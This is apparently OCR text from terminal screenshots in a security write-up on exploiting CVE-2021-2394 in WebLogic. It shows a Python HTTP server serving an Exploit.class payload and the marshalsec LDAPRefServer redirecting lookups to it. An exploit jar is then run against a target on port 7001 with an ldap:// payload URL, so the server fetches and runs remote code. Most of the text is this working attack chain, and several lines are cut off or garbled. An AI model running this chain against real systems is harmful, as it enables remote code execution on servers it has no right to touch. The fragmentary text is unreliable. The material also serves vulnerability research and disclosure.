 marshalsec-jar-master — Python -m http.server 8000 — 80×28
xiangzi@xiangzideMacBook-Pro marshalsec-jar-master % python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.3.35 - - [03/Aug/2021 11:07:26] "GET /Exploit.class HTTP/1.1" 200 -
192.168.3.35 - - [03/Aug/2021 11:07:27] "GET /Exploit.class HTTP/1.1" 200 -
marshalsec-jar-master — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar m...
xiangzi@xiangzideMacBook-Pro marshalsec-jar-master % java -cp marshalsec-0.0.3-S
NAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.3.35:8000/#Exploit
" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://192.168.3.35:8000/E
xploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.3.35:8000/E
xploit.class
it.java Bypass1.java DubboProvider.java
java/lang/String;[Ljava/lang/Object;");
CVE_2021_2394_jar — -zsh — 80×2
xiangzi@xiangzideMacBook-Pro CVE_2021_2394_jar % java -ja
.168.31.3 7001 ldap://192.168.3.35:8087/Exploit
[*] Attacking...
[*] 发包成功 请自行检查是否利用成功
xiangzi@xiangzideMacBook-Pro CVE_2021_2394_jar %
Timeline Sec